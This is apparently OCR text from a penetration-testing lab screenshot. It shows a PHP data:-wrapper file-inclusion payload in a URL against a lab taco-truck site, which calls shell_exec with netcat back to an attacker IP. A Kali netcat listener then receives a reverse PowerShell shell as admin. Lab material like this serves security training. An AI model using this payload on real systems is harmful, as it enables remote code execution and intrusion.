 1 2 3 4
Our Menu
192.168.209.10/menu.php?file=data:text/plain,<?php echo shell_exec("nc 192.168.119.209 556
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo...
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: /var/www/html
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 5566
[sudo] password for kali:
listening on [any] 5566 ...
connect to [192.168.119.209] from (UNKNOWN) [192.168.209.10] 54548
^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 5566
listening on [any] 5566 ...
connect to [192.168.119.209] from (UNKNOWN) [192.168.209.10] 54550
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs> whoami
whoami
client251\admin
PS C:\xampp\htdocs>